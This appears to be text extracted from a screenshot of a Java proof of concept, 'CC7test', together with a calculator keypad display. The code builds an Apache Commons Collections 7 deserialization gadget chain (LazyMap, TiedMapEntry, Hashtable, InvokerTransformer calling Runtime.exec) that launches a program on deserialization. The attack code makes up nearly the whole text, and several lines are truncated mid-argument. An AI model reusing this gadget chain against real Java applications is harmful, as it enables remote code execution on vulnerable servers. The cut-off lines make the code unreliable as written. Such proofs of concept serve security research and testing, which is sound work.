 public class CC7test {
public static void main(String[] args) throws Exception {
Transformer[] fakeTransformers = new Transformer[] {new ConstantTransformer( constantToReturn: 1)};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{nu
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Application
new ConstantTransformer( constantToReturn: 1)
};
Transformer transformerChain = new ChainedTransformer(fakeTransformers);
Map innerMap = new HashMap();
Map outerMap= LazyMap.decorate(innerMap,transformerChain);
TiedMapEntry tme=new TiedMapEntry(outerMap, key: "com.xxxbank");
Hashtable hashtable = new Hashtable();
hashtable.put(tme, 2);
outerMap.clear();
Field f1 = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
f1.setAccessible(true);
f1.set(transformerChain, transformers);
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(hashtable);
oos.close();
System.out.println(barr);
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
Object o = (Object)ois.readObject();
}
}
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =